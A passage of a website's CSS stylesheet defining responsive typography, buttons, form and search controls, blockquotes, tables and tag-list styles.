    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h2-m {
    font-size: 55px;
    line-height: 1;
  }
}

@media screen and (min-width: 768px) {
  .h3-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 16px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h3-m {
    font-size: 26px;
    line-height: 1.3;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h3-m {
    font-size: 32px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h4-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 14px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h4-m {
    font-size: 20px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h4-m {
    font-size: 28px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h5-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h5-m {
    font-size: 19px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h5-m {
    font-size: 21px;
    line-height: 1.1;
  }
}

@media screen and (min-width: 768px) {
  .h6-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    font-size: 12px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .h6-m {
    font-size: 17px;
    line-height: 1.1;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .h6-m {
    font-size: 19px;
    line-height: 1.3;
  }
}

.text-0 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 13px;
}
@media screen and (min-width: 768px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-0 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}

.text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.1;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) {
  .text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

.text-2 {
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) {
  .text-2 {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

.text-3 {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .text-3 {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.text-button {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .text-button {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

.link-text-1 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1;
  font-size: 14px;
}
@media screen and (min-width: 768px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-1 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

.link-text-2 {
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .link-text-2 {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-2-t {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-3-t {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .text-button-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-1-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 768px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) and (min-width: 1400px) {
  .link-text-2-t {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 17px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.1;
    font-size: 15px;
  }
}

@media screen and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-2-m {
    font-family: var(--font-family-base);
    font-weight: 400;
    line-height: 1.3;
    font-size: 18px;
  }
}

@media screen and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-3-m {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .text-button-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 14px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-1-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1;
    font-size: 16px;
  }
}

@media screen and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 768px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 768px) and (min-width: 1400px) {
  .link-text-2-m {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 15px;
  }
}

.link-underlined {
  text-decoration: none;
  border-bottom: 1px solid currentColor;
}
@media (hover: hover) and (pointer: fine) {
  .link-underlined:hover {
    border-color: transparent;
  }
}
.link-underlined:active {
  border-color: transparent;
}

.link-arrow {
  display: inline-block;
  padding-right: 0.74em;
  text-align: left;
}
.link-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}
@media (hover: hover) and (pointer: fine) {
  .link-arrow:hover::after {
    -webkit-transform: translateX(0.74em) rotate(-45deg);
        -ms-transform: translateX(0.74em) rotate(-45deg);
            transform: translateX(0.74em) rotate(-45deg);
  }
}
.link-arrow:active::after {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  -webkit-transform: translateX(10px) rotate(-45deg);
      -ms-transform: translateX(10px) rotate(-45deg);
          transform: translateX(10px) rotate(-45deg);
}

.toggle-arrow {
  display: inline-block;
  padding-right: 0.38em;
  text-align: left;
  cursor: pointer;
}
.toggle-arrow::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform-origin: bottom left;
      -ms-transform-origin: bottom left;
          transform-origin: bottom left;
  -webkit-transform: translateX(0.38em) rotate(-45deg);
      -ms-transform: translateX(0.38em) rotate(-45deg);
          transform: translateX(0.38em) rotate(-45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.toggle-arrow-down {
  display: inline-block;
  text-align: left;
  padding-right: 0.38em;
  cursor: pointer;
}
.toggle-arrow-down::after {
  content: "";
  -ms-flex-negative: 0;
      flex-shrink: 0;
  display: inline-block;
  margin-right: -0.38em;
  width: 0.38em;
  height: 0.38em;
  border-right: 0.1em solid currentColor;
  border-bottom: 0.1em solid currentColor;
  -webkit-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
      -ms-transform: translateY(-50%) translateX(0.38em) rotate(45deg);
          transform: translateY(-50%) translateX(0.38em) rotate(45deg);
  -webkit-transition: var(--transition) transform;
  transition: var(--transition) transform;
}

.marker {
  display: inline-block;
  -ms-flex-negative: 0;
      flex-shrink: 0;
  width: 7px;
  height: 7px;
  border-radius: 50%;
  background-color: currentColor;
}
@media screen and (max-width: 1399.98px) {
  .marker {
    width: 4px;
    height: 4px;
  }
}

blockquote,
.blockquote {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: vertical;
  -webkit-box-direction: normal;
      -ms-flex-direction: column;
          flex-direction: column;
  padding: 40px;
  background-color: var(--bg-alt);
  color: var(--text);
  border-radius: 40px;
  gap: 20px;
  margin-right: 0;
  margin-left: 0;
}
@media screen and (max-width: 575.98px) {
  blockquote,
  .blockquote {
    padding: 20px;
  }
}

.blockquote-author {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  gap: 30px;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
}
@media screen and (max-width: 575.98px) {
  .blockquote-author {
    gap: 20px;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
        -ms-flex-direction: column;
            flex-direction: column;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    text-align: center;
  }
}

.blockquote-card-pic, .blockquote-card-pic > img {
  width: 118px;
  height: 118px;
  border-radius: 50%;
  overflow: hidden;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
}

.blockquote-name {
  font-family: var(--font-family-alt);
  font-weight: 600;
  font-size: 19px;
  line-height: 1.3;
  max-width: 340px;
}

.block-quote-text {
  border-left: 4px var(--accent) solid;
  padding: 8px 0 8px 36px;
  font-family: var(--font-family-base);
  font-weight: 400;
  line-height: 1.3;
  font-size: 18px;
  opacity: 0.7;
}
@media screen and (max-width: 575.98px) {
  .block-quote-text {
    padding-left: 20px;
    border-left: 2px solid var(--accent);
  }
}

.border-top {
  border-top: 1px solid var(--border);
}

.border-left {
  border-left: 1px solid var(--border);
}

.border-bottom {
  border-bottom: 1px solid var(--border);
}

.border-right {
  border-left: 1px solid var(--border);
}

.icon {
  width: 24px;
  height: 24px;
  -ms-flex-negative: 0;
      flex-shrink: 0;
}

.icon-s {
  width: 20px;
  height: 20px;
}

.list--items-m-0 > li:not(:last-child) {
  margin: 0;
}
.list--items-border-down {
  list-style: none;
  padding-left: 0 !important;
}
.list--items-border-down > li {
  padding-left: 28px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li {
    padding-left: 20px;
  }
}
.list--items-border-down > li::before {
  content: "";
  margin-left: -16px;
  margin-right: 11px;
  display: inline-block;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  background-color: currentColor;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li::before {
    margin-left: -11px;
    margin-right: 7px;
  }
}
.list--items-border-down > li:not(:last-child) {
  padding-bottom: 20px;
  margin-bottom: 0;
  border-bottom: 1px solid var(--border);
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:last-child) {
    padding-bottom: 15px;
  }
}
.list--items-border-down > li:not(:first-child) {
  padding-top: 20px;
}
@media screen and (max-width: 1399.98px) {
  .list--items-border-down > li:not(:first-child) {
    padding-top: 15px;
  }
}

.rounded {
  border-radius: 30px;
  overflow: hidden;
}
@media screen and (max-width: 1199.98px) {
  .rounded {
    border-radius: 10px;
  }
}

.btn {
  border: none;
  margin: 0;
  padding: 0;
  width: auto;
  overflow: visible;
  background-color: transparent;
  color: inherit;
  font: inherit;
  line-height: normal;
  -webkit-font-smoothing: inherit;
  -moz-osx-font-smoothing: inherit;
  -webkit-appearance: none;
  -moz-appearance: none;
       appearance: none;
  text-align: unset;
  cursor: pointer;
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  gap: var(--gap);
  padding: 13px 30px;
  border-radius: 30px;
  border: 1px solid transparent;
  min-height: 45px;
  min-width: 145px;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
  text-align: center;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
.btn::-moz-focus-inner {
  border: 0;
  padding: 0;
}
@media screen and (min-width: 1400px) {
  .btn {
    padding: 15px 30px;
    font-size: 17px;
    min-height: 54px;
    min-width: 180px;
  }
}
.btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
}

.btn--accent {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.btn--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

.btn--text-color {
  background-color: var(--text);
  border-color: var(--text);
  color: var(--bg-alt);
}

.btn--white {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--black {
  background-color: var(--black);
  border-color: var(--black);
  color: var(--white);
}
@media (hover: hover) and (pointer: fine) {
  .btn--black:hover {
    background-color: var(--white);
    border-color: var(--white);
    color: var(--black);
  }
}
.btn--black:active {
  background-color: var(--white);
  border-color: var(--white);
  color: var(--black);
}

.btn--clear {
  background-color: var(--white);
  border-color: var(--white);
}
.btn--clear span, .btn--clear .icon {
  color: var(--text);
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .btn--clear:hover span, .btn--clear:hover .icon {
    opacity: 1;
  }
}
.btn--clear:active span, .btn--clear:active .icon {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}

.btn--bg {
  background-color: var(--bg);
  border-color: var(--bg);
  color: var(--text);
}

@media (hover: hover) and (pointer: fine) {
  .btn--bg-alt:hover,
  .btn--bg:hover,
  .btn--white:hover,
  .btn--text-color:hover {
    background-color: var(--accent);
    border-color: var(--accent);
    color: var(--white);
  }
}
.btn--bg-alt:active,
.btn--bg:active,
.btn--white:active,
.btn--text-color:active {
  background-color: var(--accent);
  border-color: var(--accent);
  color: var(--white);
}

.form-control {
  border-radius: 10px;
  border: 1px solid transparent;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  .form-control {
    padding: 15px 20px;
  }
}
.form-control::-webkit-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-moz-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control:-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::-ms-input-placeholder {
  opacity: 0.8;
  color: currentColor;
}
.form-control::placeholder {
  opacity: 0.8;
  color: currentColor;
}

.form-control--resize-none {
  resize: none;
}

input.form-control,
select.form-control,
.file-control {
  min-height: 43px;
  padding: 11px 20px;
}
@media screen and (min-width: 1400px) {
  input.form-control,
  select.form-control,
  .file-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}

textarea.form-control {
  min-height: 170px;
}

select.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  background-size: 10px 5px;
  background-position: right 27px center;
  background-repeat: no-repeat;
  -webkit-appearance: none;
     -moz-appearance: none;
          appearance: none;
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  select.form-control {
    padding-right: 45px;
  }
}

.file-control {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  gap: var(--gap);
  position: relative;
  overflow: hidden;
  padding-top: 5px;
  padding-bottom: 5px;
  padding-left: 5px;
  cursor: pointer;
}
.file-control__hidden {
  position: absolute;
  margin-left: -1px;
  width: 1px;
  height: 1px;
  clip-path: inset(2px);
}
.file-control__btn {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  text-align: center;
  padding: 5px 10px;
  border-radius: 7px;
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  cursor: pointer;
  height: 42px;
  white-space: nowrap;
}
@media screen and (min-width: 768px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__btn {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}
@media screen and (max-width: 1399.98px) {
  .file-control__btn {
    height: 32px;
  }
}
.file-control__text {
  font-family: var(--font-family-base);
  font-weight: 500;
  line-height: 1.3;
  font-size: 12px;
  -ms-flex-item-align: center;
      align-self: center;
  overflow: hidden;
  text-overflow: ellipsis;
  max-width: 100%;
  width: calc(100% - 110px);
}
@media screen and (min-width: 768px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 12px;
  }
}
@media screen and (min-width: 1400px) {
  .file-control__text {
    font-family: var(--font-family-base);
    font-weight: 500;
    line-height: 1.3;
    font-size: 16px;
  }
}

.form-control--dark {
  color: var(--white);
  background-color: #242526;
  border-color: #242526;
}

.form-control--bg {
  color: var(--text);
  background-color: var(--bg);
  border-color: var(--bg);
}
.form-control--bg .file-control__btn {
  background-color: var(--bg-alt);
  color: var(--text);
}
@media (hover: hover) and (pointer: fine) {
  .form-control--bg .file-control__btn:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.form-control--bg .file-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.form-control--bg .file-control__btn.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.form-control--bg-alt {
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}

select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

[data-theme=dark] select.form-control.form-control--bg-alt {
  background-image: url("[data-uri]");
}

.search-control {
  display: inline-block;
  position: relative;
}
.search-control__btn {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  width: 32px;
  height: 32px;
  position: absolute;
  right: 16px;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  cursor: pointer;
  opacity: 0.5;
  -webkit-transition: var(--transition) opacity;
  transition: var(--transition) opacity;
}
@media (hover: hover) and (pointer: fine) {
  .search-control__btn:hover {
    opacity: 1;
  }
}
.search-control__btn:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  opacity: 1;
}
.search-control__input.form-control {
  min-height: 43px;
  padding: 11px 20px;
  padding-right: 45px;
  width: 100%;
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding: 15px 20px;
    min-height: 54px;
  }
}
@media screen and (min-width: 1400px) {
  .search-control__input.form-control {
    padding-right: 45px;
  }
}

.search-control--bg-alt .search-control__input {
  color: var(--white);
  background-color: var(--bg-alt);
  border-color: var(--bg-alt);
  color: var(--text);
}
.search-control--bg-alt .search-control__btn {
  color: var(--text);
}

.downbtn {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  gap: var(--gap);
}
.downbtn__arrow {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 45px;
  height: 45px;
  background-color: var(--white);
  color: var(--black);
  border-radius: 8px;
  -webkit-transition: var(--transition);
  transition: var(--transition);
}
@media screen and (max-width: 1399.98px) {
  .downbtn__arrow {
    width: 35px;
    height: 35px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .downbtn:hover .downbtn__arrow {
    background-color: #ededed;
  }
}
.downbtn:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: #ededed;
}
.downbtn--alt .downbtn__arrow {
  background-color: var(--text);
  color: var(--bg-alt);
}
@media (hover: hover) and (pointer: fine) {
  .downbtn--alt:hover .downbtn__arrow {
    background-color: var(--text);
    opacity: 0.6;
  }
}
.downbtn--alt:active .downbtn__arrow {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  opacity: 0.6;
}

.select-wrap-complect {
  position: relative;
}
.select-wrap-complect .choices.choices .choices__inner {
  padding-right: 65px;
}
.select-wrap-complect .tooltip {
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
          transform: translateY(-50%);
  right: 45px;
}

.table-responsive {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
  margin-left: calc(-1 * var(--container-gutters));
  margin-right: calc(-1 * var(--container-gutters));
  padding-bottom: 10px;
}

.table {
  border-collapse: collapse;
}
.table tr td {
  padding: 16px 30px;
}
@media screen and (max-width: 1399.98px) {
  .table tr td {
    padding: 13px 24px;
  }
}
@media screen and (max-width: 767.98px) {
  .table tr td {
    padding: 10px 12px;
  }
}
.table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(217, 217, 217, 0.4);
}
.table--striped tbody tr:nth-child(odd) > *:first-child {
  border-radius: 30px 0 0 30px;
}
@media screen and (max-width: 1199.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:first-child {
    border-radius: 4px;
  }
}
.table--striped tbody tr:nth-child(odd) > *:last-child {
  border-radius: 0 30px 30px 0;
}
@media screen and (max-width: 1399.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 12px;
  }
}
@media screen and (max-width: 767.98px) {
  .table--striped tbody tr:nth-child(odd) > *:last-child {
    border-radius: 4px;
  }
}

[data-theme=dark] .table--striped tbody tr:nth-child(odd) > * {
  background-color: rgba(255, 255, 255, 0.1);
}

.tags-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -ms-flex-wrap: wrap;
      flex-wrap: wrap;
  gap: var(--gap);
}
@media screen and (max-width: 1199.98px) {
  .tags-list--xl-down-nowrap {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
  }
  .tags-list--xl-down-nowrap::after {
    content: "";
    display: inline-block;
    width: 1px;
    -ms-flex-negative: 0;
        flex-shrink: 0;
  }
}

.tags-item {
  display: -webkit-inline-box;
  display: -ms-inline-flexbox;
  display: inline-flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
  text-align: center;
  min-height: 47px;
  padding: 10px 24px;
  border-radius: 7px;
  color: var(--text);
  border: 1px solid rgba(0, 0, 0, 0.1);
  -webkit-transition-duration: var(--transition);
          transition-duration: var(--transition);
  -webkit-transition-property: background-color, color;
  transition-property: background-color, color;
  white-space: nowrap;
  font-family: var(--font-family-alt);
  font-weight: 600;
  line-height: 1.3;
  font-size: 12px;
}
@media screen and (min-width: 768px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 13px;
  }
}
@media screen and (min-width: 1400px) {
  .tags-item {
    font-family: var(--font-family-alt);
    font-weight: 600;
    line-height: 1.3;
    font-size: 17px;
  }
}
@media screen and (max-width: 1399.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 42px;
  }
}
@media screen and (max-width: 767.98px) {
  .tags-item {
    padding: 10px 12px;
    min-height: 40px;
  }
}
@media (hover: hover) and (pointer: fine) {
  .tags-item:hover {
    background-color: var(--text);
    color: var(--bg-alt);
  }
}
.tags-item:active {
  -webkit-transition-duration: var(--transition-active);
          transition-duration: var(--transition-active);
  background-color: var(--text);
  color: var(--bg-alt);
}
.tags-item.is-selected {
  background-color: var(--text);
  color: var(--bg-alt);
}

.tags--xl-down-overflow-hidden {
  overflow: auto;
  padding-left: var(--container-gutters);
  padding-right: var(--container-gutters);
